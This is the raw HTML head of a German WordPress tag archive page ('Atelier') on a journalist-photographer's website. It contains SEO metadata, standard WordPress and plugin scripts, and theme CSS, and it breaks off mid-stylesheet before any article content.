

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/atelier/
body_size: 14771
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Atelier Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/atelier/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atelier Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/atelier/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/atelier/","url":"https://www.takkiwrites.com/tag/atelier/","name":"Atelier Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"primaryImageOfPage":{"@id":"https://www.takkiwrites.com/tag/atelier/#primaryimage"},"image":{"@id":"https://www.takkiwrites.com/tag/atelier/#primaryimage"},"thumbnailUrl":"https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo.jpg","breadcrumb":{"@id":"https://www.takkiwrites.com/tag/atelier/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.takkiwrites.com/tag/atelier/#primaryimage","url":"https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo.jpg","contentUrl":"https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/atelier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Atelier"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Atelier Schlagwort-Feed" href="https://www.takkiwrites.com/tag/atelier/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"63cea2e093"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"84dfc8ebed","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/1823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
